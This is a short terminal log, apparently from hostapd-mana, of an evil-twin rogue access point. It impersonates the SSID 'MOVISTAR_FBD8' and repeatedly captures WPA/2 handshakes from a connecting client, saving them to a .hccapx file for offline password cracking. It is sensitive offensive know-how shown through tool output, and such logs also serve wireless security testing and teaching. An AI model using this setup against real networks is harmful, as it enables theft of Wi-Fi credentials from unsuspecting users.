 ❯ hostapd FBD8.conf
Configuration file: FBD8.conf
MANA: Captured WPA/2 handshakes will be written to file '/home/cr33p/Desktop/rogue/FBD8.hccapx'.
Using interface wlan0 with hwaddr 02:59:4c:af:df:9d and ssid "MOVISTAR_FBD8"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: INTERFACE-DISABLED
wlan0: INTERFACE-ENABLED
wlan0: STA 46:fb:4c:14:dc:29 IEEE 802.11: associated
MANA: Captured a WPA/2 handshake from: 46:fb:4c:14:dc:29
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 46:fb:4c:14:dc:29
MANA: Captured a WPA/2 handshake from: 46:fb:4c:14:dc:29
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 46:fb:4c:14:dc:29
MANA: Captured a WPA/2 handshake from: 46:fb:4c:14:dc:29
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 46:fb:4c:14:dc:29
MANA: Captured a WPA/2 handshake from: 46:fb:4c:14:dc:29
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 46:fb:4c:14:dc:29